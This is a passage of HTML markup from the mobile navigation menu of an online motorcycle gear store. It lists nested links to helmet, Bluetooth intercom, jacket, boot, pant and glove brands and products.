		<li id="mobile-menu-item-32394" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/" class=""><span>Bell SRT Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32407" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/kyt-helmets/" class=""><span>KYT HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32408" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/" class=""><span>KYT NF-R Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32409" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/zeus-helmets/" class=""><span>ZEUS HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32410" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/" class=""><span>ZEUS ZS-831 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32411" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/suomy-helmets/" class=""><span>SUOMY HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/" class=""><span>Suomy Stellar Helmets</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" class=""><span>Helmet Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32414" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/" class=""><span>Vnetphone Helmet Bluetooth Intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/" class=""><span>Vnetphone V6 Helmet Intercom</span></a></li>
		<li id="mobile-menu-item-32416" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" class=""><span>Wireless Helmet Earphone Bluetooth</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32417" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/" class=""><span>BT 8 Helmet Bluetooth</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32418" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sena/" class=""><span>Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/" class=""><span>Sena 3S -WB Bluetooth</span></a></li>
		<li id="mobile-menu-item-32420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/" class=""><span>Sena SMH-5 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32421" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/" class=""><span>Sena SMH-5 Dual Pack</span></a></li>
		<li id="mobile-menu-item-32422" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/" class=""><span>Sena SMH10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32423" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/" class=""><span>Sena SMH10 Dual Pack</span></a></li>
		<li id="mobile-menu-item-35091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/" class=""><span>Sena 10S Bluetooth</span></a></li>
		<li id="mobile-menu-item-32424" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/" class=""><span>Sena 10S Bluetooth Dual</span></a></li>
		<li id="mobile-menu-item-32425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10c-pro/" class=""><span>Sena 10C PRO</span></a></li>
		<li id="mobile-menu-item-32426" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/" class=""><span>Sena 20S Evo Bluetooth</span></a></li>
		<li id="mobile-menu-item-32427" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/" class=""><span>Sena 30K Bluetooth</span></a></li>
		<li id="mobile-menu-item-32428" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/" class=""><span>Sena 30K Dual Pack</span></a></li>
		<li id="mobile-menu-item-35092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/" class=""><span>Sena 50S Dual Bluetooth</span></a></li>
		<li id="mobile-menu-item-35090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/" class=""><span>Sena 50S Bluetooth</span></a></li>
		<li id="mobile-menu-item-43035" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/" class=""><span>Sena 60S Headset Dual pack</span></a></li>
		<li id="mobile-menu-item-32430" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-headset/" class=""><span>Sena Bluetooth Headset</span></a></li>
		<li id="mobile-menu-item-32431" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-kit/" class=""><span>Sena Bluetooth Kit</span></a></li>
		<li id="mobile-menu-item-41789" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b10/" class=""><span>Sena B10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-41790" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b20/" class=""><span>Sena B20 Bluetooth</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32432" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/" class=""><span>ASG Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/" class=""><span>ASG-SG2 Bluetooth Helmet Headset</span></a></li>
		<li id="mobile-menu-item-32434" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/" class=""><span>ASG-SG5 Bluetooth Intercom</span></a></li>
		<li id="mobile-menu-item-32435" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/" class=""><span>ASG-SG6 Bluetooth Intercom Headset</span></a></li>
		<li id="mobile-menu-item-39956" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/" class=""><span>ASG-SG10 BLUETOOTH MESH INTERCOM</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/" class=""><span>Parani Bluetooth By Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32437" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/" class=""><span>Sena Parani M10 BOOM Bluetooth Intercom</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33682" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/" class=""><span>Bluarmor intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34796" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/" class=""><span>BLUARMOR C30 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-38080" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/" class=""><span>BLUARMOR HS1 Bluetooth Device</span></a></li>
		<li id="mobile-menu-item-41492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/" class=""><span>BLUEARMOR C50 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-41754" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/" class=""><span>BLUARMOR C20 COMMUNICATION DEVICE</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-35024" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/" class=""><span>MIDLAND INTERCOM</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-35026" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/" class=""><span>MIDLAND BT MINI INTERCOM</span></a></li>
		<li id="mobile-menu-item-35027" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/" class=""><span>MIDLAND BT MINI INTERCOM (TWIN PACK)</span></a></li>
		<li id="mobile-menu-item-39776" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/" class=""><span>MIDLAND LOKUI K10 SINGLE HELMET</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-gears" class=""><span>Riding Gears</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/jackets/" class=""><span>JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-36057" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" class=""><span>LS2 JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36058" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/" class=""><span>LS2 SEPANG JACKETS</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-jacket/" class=""><span>SOLACE JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/" class=""><span>Solace Furious Jacket V3</span></a></li>
			<li id="mobile-menu-item-41810" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/" class=""><span>Solace Furious Jacket V4</span></a></li>
			<li id="mobile-menu-item-32457" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/" class=""><span>Solace AIR-X Jackets</span></a></li>
			<li id="mobile-menu-item-32458" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/" class=""><span>Solace Asmi Jacket</span></a></li>
			<li id="mobile-menu-item-34872" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/" class=""><span>SOLACE RIVAL V2 Jacket</span></a></li>
			<li id="mobile-menu-item-34873" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/" class=""><span>SOLACE RIVAL V3 Jacket</span></a></li>
			<li id="mobile-menu-item-32460" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/" class=""><span>Solace Sabre Jacket</span></a></li>
			<li id="mobile-menu-item-35507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/" class=""><span>Solace Thrift Mesh Jacket</span></a></li>
			<li id="mobile-menu-item-38533" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/" class=""><span>SOLASE RAMBLE Jacket 2.0</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32461" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/rr-gear/" class=""><span>RR GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32462" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/" class=""><span>RR Gear Masculine Jackets</span></a></li>
			<li id="mobile-menu-item-32737" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/" class=""><span>RR Gears Air Pro Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/" class=""><span>SCALA GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32467" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/" class=""><span>Scala Marvel Jckets</span></a></li>
			<li id="mobile-menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/" class=""><span>Scala Akira Jackets</span></a></li>
			<li id="mobile-menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/" class=""><span>Scala Thunder Jacket</span></a></li>
			<li id="mobile-menu-item-38212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/" class=""><span>Scala Blaze Jacket</span></a></li>
			<li id="mobile-menu-item-38618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/" class=""><span>Scala Brave Jacket</span></a></li>
			<li id="mobile-menu-item-41707" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/" class=""><span>Scala Viper Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-33971" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/axor-cruise/" class=""><span>AXOR JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-33980" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/" class=""><span>AXOR CRUISE 2 JACKET</span></a></li>
			<li id="mobile-menu-item-40194" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/" class=""><span>AXOR NIMBUZ JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-36235" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison/bison-jacket/" class=""><span>BISON JACKET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36236" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/" class=""><span>BISON AVATAR JACKET</span></a></li>
			<li id="mobile-menu-item-36259" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/" class=""><span>BISON RAPTOR JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-40091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-riding-jacket/" class=""><span>KORDA Riding Jacket</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-40092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/" class=""><span>KORDA Edge Riding Jacket</span></a></li>
			<li id="mobile-menu-item-42972" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/" class=""><span>KORDA Street Riding Jacket</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/jackets-base-layer/" class=""><span>JACKETS BASE LAYER</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34720" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/" class=""><span>Raida Base Layer ( Top )</span></a></li>
		<li id="mobile-menu-item-34719" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/" class=""><span>Raida Base Layer ( Bottom )</span></a></li>
		<li id="mobile-menu-item-38614" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/" class=""><span>SOLASE S-DRY 500</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/boots/" class=""><span>BOOTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32575" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/" class=""><span>FLY Racing Maverik   Boots</span></a></li>
		<li id="mobile-menu-item-32577" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-riding-boot/" class=""><span>Orazo Riding Boot</span></a></li>
		<li id="mobile-menu-item-32578" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ryo-boots/" class=""><span>RYO Boots</span></a></li>
		<li id="mobile-menu-item-32579" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/" class=""><span>XDI Boots</span></a></li>
		<li id="mobile-menu-item-32580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-boots/" class=""><span>Solace Boots</span></a></li>
		<li id="mobile-menu-item-32581" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-tourer-boots/" class=""><span>Raida Boots</span></a></li>
		<li id="mobile-menu-item-33030" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-riding-boots/" class=""><span>AXOR RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-36205" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-riding-boots/" class=""><span>BISON RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-37866" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-boots/" class=""><span>LS2 BOOTS</span></a></li>
		<li id="mobile-menu-item-32605" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-shoe-cover/" class=""><span>Solace Shoe Cover Waterproof</span></a></li>
		<li id="mobile-menu-item-38053" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/" class=""><span>Solace Socks Waterproof</span></a></li>
		<li id="mobile-menu-item-40222" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vr1-biker-boots/" class=""><span>VR1 Biker Boots</span></a></li>
		<li id="mobile-menu-item-41483" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-boots/" class=""><span>KORDA BOOTS</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/pants/" class=""><span>Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43001" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace/solace-pant/" class=""><span>SOLACE PANT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34874" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/" class=""><span>SOLACE COOLPRO V3T.0 PANTS</span></a></li>
			<li id="mobile-menu-item-32485" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/" class=""><span>Solace Gravel Denim Jeans Pant</span></a></li>
			<li id="mobile-menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/" class=""><span>Solace S30 Pant</span></a></li>
			<li id="mobile-menu-item-37492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/" class=""><span>SOLACE ION AIR MESH PANT</span></a></li>
			<li id="mobile-menu-item-37763" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/" class=""><span>Solace Mercury Denim Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32489" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" class=""><span>Scala Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/" class=""><span>Scala Street Riding Pant</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-pants/" class=""><span>RAIDA PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34813" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/" class=""><span>Raida Rover Riding Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-37509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison-pants/" class=""><span>BISON PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-37508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/" class=""><span>BISON AIR PRO RIDING PANT</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/gloves/" class=""><span>GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bikeratti/" class=""><span>BIKERATTI  GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/" class=""><span>Bikeratti Meridian Gloves</span></a></li>
